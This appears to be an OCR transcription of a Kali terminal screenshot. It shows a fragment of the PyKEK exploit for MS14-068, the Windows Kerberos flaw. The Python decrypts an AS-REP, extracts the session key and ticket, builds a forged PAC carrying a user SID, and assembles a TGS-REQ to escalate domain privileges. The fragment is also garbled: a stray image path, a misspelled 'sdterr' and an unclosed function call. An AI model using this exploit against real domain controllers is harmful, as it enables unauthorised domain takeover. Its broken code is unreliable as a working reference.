 nickyan — root@kali: ~/exp/ms14-068/pykek — ssh
~ — root@kali: ~ — ssh root@192.168.0.105
...root@kali: ~/exp/ms14-068 — ssh root@192.168.0.105
~ —
sys.stderr.flush()
as_rep, as_rep_enc = decrypt_as_rep(data, user_key)
session_key = (int(as_rep_enc['key']['keytype']), str(as_rep_enc['key']['keyvalue']))
logon_time = gt2epoch(str(as_rep_enc['authtime']))
tgt_a = as_rep['ticket']
sys.stderr.write(' Done!\n')
if krbtgt_a_key is not None:
    print >> sys.sdterr, as_rep.prettyPrint()
    print >> sys.stderr, as_rep_enc.prettyPrint()
    ticket_debug(tgt_a, krbtgt_a_key)
sys.stderr.write('  [+] Building TGS-REQ for %s...' % kdc_a)
sys.stderr.flush()
subkey = generate_subkey()
nonce = getrandbits(31)
current_time = time()
pac = (AD_WIN2K_PAC, build_pac(user_realm, user_name, user_sid, logon_time))
tgs_req = build_tgs_req(user_realm, 'krbtgt', target_realm, user_realm, user_name,
                        tgt_a, session_key, subkey, nonce, current_time, pac, pac_request=False
sys.stderr.write(' Done!\n')